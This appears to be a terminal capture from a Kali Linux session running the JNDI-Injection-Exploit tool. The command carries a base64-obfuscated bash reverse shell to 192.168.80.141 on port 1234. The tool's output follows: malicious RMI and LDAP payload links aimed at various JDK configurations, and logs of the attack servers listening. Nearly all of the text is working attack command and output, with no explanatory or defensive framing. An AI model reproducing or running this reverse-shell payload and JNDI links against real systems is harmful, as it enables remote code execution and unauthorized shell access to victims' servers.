 ┌──(kali㉿kali)-[~/tools/JNDI-Injection-Exploit/target]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjE0
MS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.80.141"
[ADDRESS] >> 192.168.80.141
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjgwLjE0MS8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.80.141:1099/fd5cfs
ldap://192.168.80.141:1389/fd5cfs
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.80.141:1099/flbdik
ldap://192.168.80.141:1389/flbdik
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.80.141:1099/m8yxp6
----------------------------Server Log----------------------------
2023-09-08 04:02:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-08 04:02:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-08 04:02:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389